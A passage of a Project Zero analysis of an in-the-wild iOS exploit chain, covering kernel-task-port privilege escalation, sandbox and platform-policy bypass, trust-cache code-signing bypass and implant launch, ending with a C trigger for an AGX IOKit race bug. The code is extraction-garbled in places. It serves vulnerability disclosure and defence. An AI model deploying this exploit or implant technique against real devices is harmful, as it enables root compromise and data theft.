ability to get a send right to the real kernel task port by calling:

task\_get\_special\_port(mach\_task\_self(), TASK\_SEATBELT\_PORT, &tfp0);That's exactly what they do next, and that  $\text{tfp0}$  mach port is a send right to the real kernel task port, allowing arbitrary kernel memory read/write via task port MIG methods like mach vm read and mach\_vm\_write.

## What to do with a kernel task port?

They use the allprocs offset to get the head of the linked list of running processes then iterate through the list looking for two processes by PID:

```
void PE1_unsandbox() {
 char struct proc[512] = {0}; if (offset_allproc)
   {
    uint64 t launchd ucred = 0; uint64_t our_struct_proc = 0;
   uint64 t allproc = kernel runtime base + offset allproc;
   uint64 t proc = kread64(allproc);
    do {
     kread overwrite(proc, struct proc, 0x48);
     uint32_t pid = *(uint32_t*) (struct_proc + 0x10);
     if (pid == 1) { // launchd has pid 1
       launchd ucred = *(QWORD *)&struct proc[0x100];
      }
     if (getpid() == pid) { our_struct_proc = proc;
 }
      if (our_struct_proc && launchd_ucred) {
        break;
       }
     proc = *(uint64_t*) (struct_proc+0x0); if (!proc) {
        break;
 }
     } while (proc != allproc && pid);
     // unsandbox themselves
    kwrite64(our struct proc + 0x100, launchd ucred);
   }
```
They're looking for the proc structures for launchd and the current task (which is WebContent, running in the Safari renderer sandbox.) From the proc structure they read the pid as well as the ucred pointer.

As well as containing the POSIX credentials (which define the uid, gid and so on) the ucred also contains a pointer to a MAC label, which is used to define the sandbox which is applied to a process.

Using the kernel memory write they replace the current tasks's ucreds pointer with launchd's. This has the effect of unsandboxing the current process; giving it the same access to the system as launchd.

There are two more hurdles to overcome before they're able to launch their implant: the platform policy and code-signing.

### Platform policy

}

Every process on iOS restricted by the platform policy sandbox profile; it enforces an extra layer of "system wide" sandboxing. The platform policy bytecode itself lies in the \_\_const region of the com.apple.security.sandbox.kext and is thus protected by [KPP](https://xerub.github.io/ios/kpp/2017/04/13/tick-tock.html) or [KTRR](https://siguza.github.io/KTRR/). However, the pointer *to* the platform policy bytecode resides in a structure allocated via  $TOMa11oc$ , and is thus in writable memory. The attackers make a complete copy of the platform policy bytecode and replace the pointer in the heap-allocated structure with a pointer to the copy. In the copy they patch out the process-exec and process-exec-interpreter hooks; here's a diff of the decompiled policies (generated with [sandblaster\)](https://github.com/malus-security/sandblaster):```
 (require-not (global-name "com.apple.FSEvents"))))
    (deny process-exec*
     - (require-all
      - (require-all
       (require-not 
          (subpath "/private/var/run/com.apple.xpcproxy.RoleAccount.staging"))
       (require-not (literal "/private/var/factory mount/"))
       - (require-not (subpath "/private/var/containers/Bundle"))
       - (require-not (literal "/private/var/personalized_automation/"))
       - (require-not (literal "/private/var/personalized_factory/"))
       (require-not (literal "/private/var/personalized demo/"))
       (require-not (literal "/private/var/personalized debug/"))
       - (require-not (literal "/Developer/")))
      - (subpath "/private/var")
      - (require-not (debug-mode))))
    (deny process-exec-interpreter
     - (require-all
      - (require-not (debug-mode))
      - (require-all (require-not (literal "/bin/sh"))
       (require-not (literal "/bin/bash"))
       - (require-not (literal "/usr/bin/perl"))
       - (require-not (literal "/usr/local/bin/scripter"))
       - (require-not (literal "/usr/local/bin/luatrace"))
       - (require-not (literal "/usr/sbin/dtrace")))))
     (deny system-kext-query
      (require-not (require-entitlement "com.apple.private.kernel.get-kext-
info")))
     (deny system-privilege
```
As the platform policy changes over time their platform policy bytecode patches become more elaborate but the fundamental idea remains the same.

## Code signing bypass

Jailbreaks typically bypass iOS's mandatory code signing by making changes to amfid (Apple Mobile File Integrity Daemon[\) which is a userspace daemon responsible for verifying code signatures. An](https://conference.hitb.org/hitbsecconf2013ams/materials/D2T1%20-%20Pod2g,%20Planetbeing,%20Musclenerd%20and%20Pimskeks%20aka%20Evad3rs%20-%20Swiping%20Through%20Modern%20Security%20Features.pdf) example of an early form of such a change was to modify the amfid GOT such that a function which was called to verify a signature (MISValidateSignature) was replaced with a call to a function which always returned 0; thereby allowing all signatures, even those which were invalid.

There's another approach though, which has been used increasingly by recent jailbreaks. The kernel also contains an array of known-trusted hashes. These are hashes of code-signature blobs (also known as CDHashes) which are to be implicitly trusted. This design makes sense because those hashes will be part of the kernel's code signature; thus still tied to Apple's root-of-trust.

The weakness, given an attacker with kernel memory read write, is that this trust cache data-structure is mutable. There are occasions when more hashes will be added to it at runtime. It's modified, for example, when the DeveloperDiskImage.dmg is mounted on an iPhone if you do app development. During app development native tools like lldb-server which run on the device have their code-signature blob hashes added to the trust cache.

Since the attackers only wish to execute their implant binary and not disable code-signing system wide, it suffices to simply add the hash of their implant's code-signing blob to the kernel dynamic trust cache, which they do using the kernel task port.

### Launching implant

The final stage is to drop and spawn the implant binary. They do this by writing the implant Mach-O to disk under  $/\text{tmp}$ , then calling  $\text{posix}$  spawn to execute it:

```
FILE* f = fopen("/tmp/updateserver", "w+"); if (f) {
  fwrite(buf, 1, buf size, f);
   fclose(f);
   chmod("/tmp/updateserver", 0755);
  pid t pid = 0;
   char* argv[] = {"/tmp/updateserver", NULL};
   posix_spawn(&pid,
                "/tmp/updateserver",
               NULL,
              NULL,
                &argv,
               environ);
```This immediately starts the implant running as root. The implant will remain running until the device is rebooted, communicating every 60 seconds with a command-and-control server asking for instructions for what information to steal from the device. We'll cover the complete functionality of the implant in a later post.

## Appendix A

}

Trigger for variant

By undefining IS\_12\_B1 you will get the initial trigger. The create  $\frac{1}{\sqrt{2}}$  shmem selector changed from 6 to 5 in iOS 11. The unpatched variant was still present in iOS 12 beta 1 but no longer reproduces in 12.1.1. It does reproduce on at least 11.1.2, 11.3.1 and 11.4.1.

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <pthread.h>
#include <mach/mach.h>
#include <CoreFoundation/CoreFoundation.h>
#include "command buffers.h"
typedef mach port t task port t;
typedef mach_port_t io_service_t;
typedef mach port t io connect t;
extern
const mach port t kIOMasterPortDefault;
kern_return_t
IOServiceOpen(
 io_service_t service,
task port t owningTask,
uint32_t type,
           io_connect_t * connect );
CFMutableDictionaryRef
IOServiceMatching(
            const char * name ) CF RETURNS RETAINED;
io_service_t
IOServiceGetMatchingService(
                   mach port t masterPort,
                    CFDictionaryRef matching CF_RELEASES_ARGUMENT);
kern_return_t
IOConnectCallMethod(
mach_port_t connection, \frac{1}{10} // In
uint32_t selector, // In
const uint64_t *input, \frac{1}{2} // In
uint32 t inputCnt, // In
const void *inputStruct, \sqrt{2} // In
size_t inputStructCnt, \frac{1}{2} // In
uint64_t *output, // Out
uint32 t *outputCnt, 1/ In/Out
void *outputStruct, \sqrt{2} // Out
              void *outputStruct, // Out<br>size_t *outputStructCnt); // In/Out
kern return t
IOConnectCallAsyncMethod(
mach_port_t connection, \frac{1}{1} // In
uint32 t selector, \frac{1}{10} // In
mach_port_t wake_port, \frac{1}{10} // In
uint64_t *reference, \frac{1}{1} // In
uint32_t referenceCnt, \frac{1}{1} // In
 const uint64_t *input, // In
uint32_t inputCnt, \left/ \right/ In
const void *inputStruct, \frac{1}{100} // In
size t inputStructCnt, // In
                  uint64_t *output, // Out
```Project Zero: In-the-wild iOS Exploit Chain 1 18.05.20, 11:00

```
 uint32_t *outputCnt, // In/Out
void *outputStruct, \sqrt{2} // Out
                         void tourputCnt, \begin{array}{ccc} & -1 & \text{outputStruct}, & \text{if } \\ & \text{outputStruct}, & \text{if } \\ \text{size t} & \text{outputStructCut} \end{array} // In/Out
typedef struct IONotificationPort * IONotificationPortRef;
IONotificationPortRef
IONotificationPortCreate(
                         mach_port_t masterPort );
mach_port_t
IONotificationPortGetMachPort(
                               IONotificationPortRef notify );
kern_return_t
IOConnectAddClient(
                   io connect t connect,
                   io_connect_t client );
#define IS_12_B1 1
#ifdef IS_12_B1
#define AGX_SHARED_CREATE_SHMEM 5
#else
#define AGX_SHARED_CREATE_SHMEM 6
#endif
struct agx_shared_create_shmem_struct_out {
  void* base;
 uint32 t size;
uint32^{-}t id;
};
struct submit_command_buffers_struct_input {
 uint32 t field 0;
  uint32_t field_1;
  uint32_t resource_id_0;
 uint32 t resource id 1;
  uint64_t field_4;
 uint64 t field 5;
};
struct async_reference {
 mach_port_t port;
 void(*fptr)(void);
 uint64 t something;
};
void null sub(void) {return; };
void* IOSurfaceCreate(void*);
uint32 t IOSurfaceGetID(void*);
uint32_t allocate_global_iosurface_and_return_id() {
 CFMutableDictionaryRef dict = CFDictionaryCreateMutable(NULL, 0,
&kCFTypeDictionaryKeyCallBacks, &kCFTypeDictionaryValueCallBacks);
  int alloc_size_raw_value = 1024;
  CFNumberRef alloc_size_cfnum = CFNumberCreate(NULL, kCFNumberSInt32Type,
&alloc_size_raw_value);
  CFDictionarySetValue(dict, CFSTR("IOSurfaceAllocSize"), alloc_size_cfnum);
  CFDictionarySetValue(dict, CFSTR("IOSurfaceIsGlobal"), kCFBooleanTrue);
  int pixel_format_raw_value = 0;
  CFNumberRef pixel_format_cfnum = CFNumberCreate(NULL, kCFNumberSInt32Type,
&pixel_format_raw_value);
  CFDictionarySetValue(dict, CFSTR("IOSurfacePixelFormat"),
pixel format cfnum);
  void* iosurface = IOSurfaceCreate(dict);
  if (iosurface == NULL) {
    printf("failed to create IOSurface\n");
    return 0;
  }
``````
 printf("allocated IOSurface: %p\n", iosurface);
 uint32 t id = IOSurfaceGetID(iosurface);
  printf("id: 0x%x\n", id);
  return id;
}
void* racer_thread(void* arg) {
 volatile uint32_t* ptr = arg;
  uint32_t orig = *ptr;
  printf("racing, original value: %d\n", orig);
  while (1) {
   *ptr = 0 \times 40:
   *ptr = \text{orig}; }
  return NULL;
}
void do_it(void) {
 kern return t err;
 io service t agx service = IOServiceGetMatchingService(kIOMasterPortDefault,
IOServiceMatching("IOGraphicsAccelerator2"));
  if (agx_service == MACH_PORT_NULL) {
    printf("failed to get service port\n");
    return;
 \lambdaprintf("got service: %x\n", agx service);
 io connect t shared user client conn = MACH_PORT_NULL;
  err = IOServiceOpen(agx_service, mach_task_self(), 2,
&shared user client conn);
  if (err != KERN_SUCCESS) {
   printf("open of type 2 failed\n");
    return;
  }
 printf("got connection: 0x*x\n", shared user client conn);
  // allocate two shmem's:
 uint64 t shmem size = 0x1000;
  struct agx_shared_create_shmem_struct_out shmem0_desc = {0};
 size t shmem result size = sizeof(shmem0 desc);
 err = IOConnectCallMethod(shared_user_client_conn, AGX_SHARED_CREATE_SHMEM,
&shmem_size, 1, NULL, 0, NULL, NULL, &shmem0_desc, &shmem_result_size);
  if (err != KERN_SUCCESS) {
   printf("external method create shmem failed: 0x%x\n", err);
    return;
  }
  printf("create shmem success!\n");
 printf("base: %p size: 0x%x id: 0x%x\n", shmem0 desc.base, shmem0 desc.size,
shmem0_desc.id);
 memset(shmem0_desc.base, 0, shmem0_desc.size);
 shmem size = 0x1000; struct agx_shared_create_shmem_struct_out shmem1_desc = {0};
 err = IOConnectCallMethod(shared_user_client_conn, AGX_SHARED_CREATE_SHMEM,
&shmem_size, 1, NULL, 0, NULL, NULL, &shmem1_desc, &shmem_result_size);
  if (err != KERN_SUCCESS) {
   printf("external method create shmem failed: 0x%x\n", err);
    return;
 }
  printf("create shmem success!\n");
  printf("base: %p size: 0x%x id: 0x%x\n", shmem1_desc.base, shmem1_desc.size,
shmem1_desc.id);
  IONotificationPortRef notification_port_ref =
IONotificationPortCreate(kIOMasterPortDefault);
 mach port t notification_port_mach_port =
IONotificationPortGetMachPort(notification_port_ref);
  io_connect_t agx_command_queue_userclient = MACH_PORT_NULL;
``````
err = IOServiceOpen(agx_service, mach_task_self(), 5,
&agx_command_queue_userclient);
  if (err != KERN_SUCCESS) {
    printf("failed to open type 5\n");
    return;
  }
  printf("got agx command queue user client: 0x%x\n",
agx command queue userclient);
 err = IOConnectAddClient(agx_command_queue_userclient,
shared user client conn);
  if (err != KERN_SUCCESS) {
   printf("failed to connect command queue and shared user client: 0x*x\n,
err);
    return;
  }
 printf("connected command queue\n");
 struct async reference async ref = {0};
 async_ref.port = notification_port_mach_port;
  async_ref.fptr = null_sub;
 err = IOConnectCallAsyncMethod(agx command queue userclient, 0,
notification_port_mach_port, (uint64_t*)&async_ref, 1, NULL, 0, NULL, 0, NULL,
NULL, NULL, NULL);
  if (err != KERN_SUCCESS) {
    printf("failed to call async selector 0\n");
    return ;
  }
  printf("called async selector 0\n");
 for (int loop = 0; loop < 20; loop++) {
    uint32_t global_surface_id = allocate_global_iosurface_and_return_id();
    // create a resource with that:
   uint8_t* input_buf = calloc(1, 1024);
    *((uint32 t*)(input buf+0)) = 0x82;
    *((uint32 t*)(input buf+0x18)) = 1;
   *((uint32t^*)(input buf+0x30)) = global surface id;
   uint8 t* output buf = calloc(1, 1024);
    size_t output_buffer_size = 1024;
   err = IOConnectCallMethod(shared user client conn, 0, NULL, 0, input buf,
1024, NULL, 0, output buf, &output buffer size);
    if (err != KERN_SUCCESS) {
     printf("new_resource failed: 0x%x\n", err);
      return;
   \lambdaprintf("new resource success!\n");
    // try to build the command buffer structure:
#ifdef IS_12_B1
    int target_size = 0x200;
#else
    int target_size = 0x800;
#endif
    int n_entries = target_size / 0x30;
   uint8 t* cmd buf = (uint8 t*)shmem1 desc.base;
   *((uint32 t*)(cmd buf+0x8)) = 1;
   *((uint32_t*)(cmd_buf+0x24)) = n_entries; // n_entries??
#ifdef IS_12_B1
    if (loop == 0) {
     pthread t th;
     pthread_create(&th, NULL, racer_thread, (cmd_buf+0x24));
     usleep(50*1024);
